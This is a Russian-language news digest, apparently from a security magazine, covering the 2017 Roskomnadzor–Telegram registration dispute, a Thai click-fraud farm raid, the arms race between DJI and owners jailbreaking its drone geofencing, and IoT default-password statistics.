Все началось 23 июня 2017 года, когда глава ведомства Александр Жаров опубликовал на официальном сайте Роскомнадзора открытое обращение к команде Telegram и Павлу Дурову лично, объясняя это тем, что «все имеющиеся возможности официальной коммуникации с командой мессенджера Telegram исчерпаны».

В своем послании Жаров требовал от разработчиков и Дурова «исполнить российское законодательство», а именно зарегистрировать компанию, которой принадлежит мессенджер, в реестре организаторов распространения информации.

«В случае фактического отказа от исполнения обязанностей организатора распространения информации Telegram в России должен быть заблокирован. До тех пор, пока мы не получим требуемые сведения. Время, отведенное Роскомнадзору законом на принятие решения, истекает», - писал Жаров.

Вскоре Павел Дуров ответил на это открытое письмо на своей странице «Вконтакте». Он опубликовал несколько сообщений, в которых отметил, что почему-то на повестке дня в России нет блокировки контролируемых США WhatsApp или Facebook Messenger, но активно обсуждается блокировка нейтрального по отношению к России мессенджера Telegram.

«Глава Роскомнадзора не смог пояснить, почему проводит кампанию по переводу данных российских граждан на сервера американских сервисов.

Вместо этого он со страниц Facebook обвинил Telegram в "нейтральном отношении" к терроризму. Эта позиция далека от реальности: только с начала этого месяца Telegram заблокировал более пяти тысяч публичных каналов и групп, связанных с пропагандой терроризма. Любой желающий может ознакомиться со статистикой ежедневных блокировок террористов в канале t.me/isiswatch», - писал Дуров.

После этого Дуров и Жаров обменялись целым рядом сообщений. Уже после данной «беседы», в ночь с 25 на 26 июня, Павел Дуров опубликовал еще одно послание, тоже касающееся претензий со стороны Роскомнадзора.

«Глава Роскомнадзора заявил, что Telegram должен выдать спецслужбам "ключи для дешифрации", чтобы те могли читать переписку пользователей и ловить террористов. Это требование не только противоречит 23-й статье Конституции РФ о праве на тайну переписки, но и Демонстрирует незнание того, как шифруется коммуникация в 2017 году.

В 2017 году обмен секретной информацией построен на оконечном шифровании, к которому у владельцев мессенджеров нет и не может быть "ключей для дешифрации". Эти ключи хранятся только на устройствах самих пользователей. Хотя Telegram был пионером этой технологии, сегодня оконечное шифрование используют все популярные мессенджеры, включая WhatsApp, Viber, iMessage и даже Facebook Messenger.

Потенциальная блокировка Telegram никак не усложнит задачи террористов и наркодилеров - в их распоряжении останутся десятки других мессенджеров, построенных на оконечном шифровании (+ VPN). Ни в одной стране мира не заблокированы все подобные мессенджеры или все сервисы VPN. Чтобы победить терроризм через блокировки, придется заблокировать интернет».

Ситуация продолжила накаляться, когда Федеральная служба безопасности обнародовала пресс-релиз, в котором сообщила следующее: «В ходе оперативного сопровождения расследования теракта 3 апреля с. г. в метрополитене г. Санкт-Петербурга ФСБ России получена достоверная информация об использовании террористом-смертником, его пособниками и зарубежным куратором мессенджера Telegram для сокрытия своих преступных замыслов на всех стадиях организации и подготовки террористического акта».

Официальное заявление ФСБ гласило, что законспирированные ячейки международных террористических организаций тотально используют мессенджеры для осуществления конспиративной связи между собой и своими кураторами из-за границы. При этом наиболее активно на территории РФ используется именно Telegram, «предоставляющий террористам возможность создавать секретные чаты с высоким уровнем шифрования передаваемой информации».

В итоге, как ни странно, ситуацию удалось разрешить «мирным путем». Конфликт был исчерпан неделю спустя, когда в новом открытом послании к Роскомнадзору Павел Дуров заявил, что регистрационные данные о компании-издателе Telegram — это не секрет, они доступны любому желающему в открытых источниках (ссылки прилагались). Также он отметил, что ранее «глава Роскомнадзора открестился от желания получить доступ к личной переписке пользователей Telegram» и уточнил, что все, что нужно для выполнения закона, — это предоставить информацию о компании Telegram. Дуров писал, что в таком случае у него нет возражений против использования данных для регистрации Telegram Messenger LLP в реестре организаторов распространения информации.

Уже несколько часов спустя Александр Жаров подтвердил, что слова Павла Дурова были услышаны, и сообщил, что «на данном этапе мессенджер Telegram предоставил все требуемые по закону данные для внесения в реестр организаторов распространения информации. В ближайшее время мессенджер будет включен в этот реестр». Затягивать представители Роскомнадзора не стали: вскоре в реестр были внесены сервисы telegram.org, web.telegram.org u t.me.

Организатор распространения информации в сети «Интернет»



→<mark>350 000</mark> SIM-карт изъяли власти Таиланда в ходе ликвидации кликфрод-фермы. Полиция Таиланда сообщила об аресте трех граждан Китая. Согласно официальным данным, они не просто работали на территории страны без надлежащих разрешений, но незаконно провозили в Таиланд SIM-карты и занимались масштабным кликфродом. В доме задержанных, расположенном недалеко от камбоджийской границы, были обнаружены стойки более чем с 500 смартфонами, подключенными к мониторам, почти 350 000 SIM-карт, 21 кардридер и 9 компьютеров. Сначала правоохранительные органы предполагали, что имеют дело с мошенническим кол-центром, но вскоре выяснилось, что трио управляло сетью sock puppet аккаунтов в WeChat.





### СВОБОДУ КВАДРОЌОПТЕРАМ!

Интересная ситуация сложилась вокруг китайской компании DJI, одного из лидирующих производителей мультикоптеров для потребительского рынкa.

Дело в том, что производитель уже некоторое время применяет в своих устройствах геозонирование и ограничение скорости. По сути, в настоящее время прошивка мультикоптеров компании имеет черные GPS-списки, которые, к примеру, препятствуют полетам в радиусе 15 миль от Вашингтона, вблизи аэропортов, тюрем, военных объектов и так далее. Также недавно представители компании решили, что будут бороться с терроризмом и запрещенной в России организацией ИГИЛ, из-за чего бесполетной зоной стала почти вся территория Ирана и Сирии.

И если в некоторых запретных зонах все же можно летать (пользователь лишь увидит предупреждение), то другие совсем закрыты для беспилотников и могут быть «разблокированы» только сотрудниками DJI, которые рассматривают соответствующие заявки, или доступны только пользователям DJI с верифицированными аккаунтами. Стоит заметить, что нередко операторы беспилотников жалуются, будто ограничения DJI не дают им запускать БПЛА даже в тех зонах, где никаких ограничений быть не должно.



Запрещенные для полетов зоны в США

Такое положение дел давно не устраивает сообщество, которое придумало уже немало способов обойти запреты. Споров о применении геозонирования было много с самого его появления. Никакие другие транспортные средства и устройства не имеют подобных ограничений. Например, купив автомобиль, владелец может поехать на нем куда угодно, в том числе за закрытый военный объект, на взлетное поле аэродрома, или протаранить забор и въехать на задний двор своего соседа. Хотя во всех перечисленных случаях автовладельца, скорее всего, арестуют, он может все это сделать. Компания DJI же решает за своих пользователей, и многие полагают, что это не совсем правильно.

В июне 2017 года на рынок вышла небольшая российская компания Coptersafe, которая фактически предложила пользователям платный джейлбрейк летательных аппаратов при помощи как аппаратных, так и софтверных модификаций. В ответ на это официальные представители DJI заявили, что «DJI считает крайне нежелательными любые попытки отключения систем безопасности», так как в теории это может спровоцировать выход из строя других систем беспилотника, после чего поведение устройства станет непредсказуемым.



В итоге DIY-сообщество вынудило компанию DJI вступить в своеобразную «гонку вооружений». Так, на YouTube, Facebook, различных форумах и каналах в Slack образуются группы энтузиастов, которые охотно и свободно делятся инструкциями по перепрошивке мультикоптеров DJI. Компания, в свою очередь, вынуждена отвечать на эту активность новыми запретами.

К примеру, недавно разработчики DJI выпустили обновление ПО, которое препятствует реализации джейлбрейков БПЛА, и начали спешно удалять с серверов компании уязвимые перед взломом версии прошивок. Более того, в компании сообщили, что намерены и дальше расследовать случаи «неавторизованных модификаций» устройств, а обновления ПО, закрывающие различные баги и лазейки, будут выходить без предварительных предупреждений.

По данным журналистов Vice Motherboard, поблагодарить за новый виток массовых перепрошивок беспилотников и волнения в стане DJI стоит уже упомянутую компанию Coptersafe. Дело в том, что энтузиасты сумели отреверсить платные решения Coptersafe и софт для джейлбрейка дронов стал доступен всем желающим. Ответом DJI на это и было автообновление, лишающее владельцев мультикоптеров возможности обхода ограничений.

Теперь в пику DJI разработчики выкладывают свои эксплоиты для дронов в открытый доступ. Например, именно так поступил Кевин Финистерре (Kevin Finisterre), опубликовавший свое решение для взлома на GitHub. Техника исследователя базируется на одном из первых известных джейлбрейков для устройств DJI, который в 2016 году был создан энтузиастом, известным под ником POV. Финестерре утверждает, что его эксплоит может использоваться против всего модельного ряда DJI.

#### «Это начало битвы, в ходе которой DJI пытается удержать контроль над своими летательными аппаратами. Конечные пользователи воодушевлены как никогда и желают освободить свои беспилотники», говорит Финистерре.

Не менее решительно настроен и администратор одной из закрытых групп в Facebook, скрывающийся под именем ThatDumbDronie. Он рассказал журналистам, что использовал USB-сниффер для перехвата загрузки мода Coptersafe, чтобы разобраться с имплементацией инструмента для прошивок DJI, а после опубликовал полученный результат в открытом доступе.

«Наша группа и наше движение были созданы, чтобы преподать DJI урок. Не понимаю, почему они решили, будто это просто сойдет им с рук. Это был лишь вопрос времени, когда владельцы [дронов] начнут давать им отпор. И в обозримом будущем мы собираемся и дальше сражаться с DJI на этой цифровой войне»,  $-$  пишет ThatDumbDronie.

В ответ на принудительное обновление прошивок и удаление старых, уязвимых версий с серверов DJI пользователи уже начали создавать собственные архивы со старыми версиями ПО. Представители компании Coptersafe пока ограничились тем, что разослали своим клиентам сообщения с призывом не обновлять ПО и избегать новых, «исправленных» версий прошивок.

#### ВЛАДЕЛЬЦЫ, 15% ЮТ-УСТРОЙСТВ НИКОГДА НЕ МЕНЯЛИ ДЕФОЛТНЫЙ ПАРОЛЬ

Специалисты компаний Positive Technologies и «Лаборатории Касперского» опубликовали отчеты, главной темой которых стала безопасность IоТ-устройств. Изыскания обеих компаний наглядно демонстрируют, что безопасность «умных» устройств пока и не думает улучшаться. Знания пяти простых паролей достаточно для взлома 10% всех доступных в онлайне «УМНЫХ» УСТРОЙСТВ.



Владельцы 15% устройств никогда не меняли логин и пароль по умолчанию.



Рост количества IоТ-малвари не собирается замедляться

Производители выпускают обновления ПО для своих устройств со средним опозданием 3-4 года.

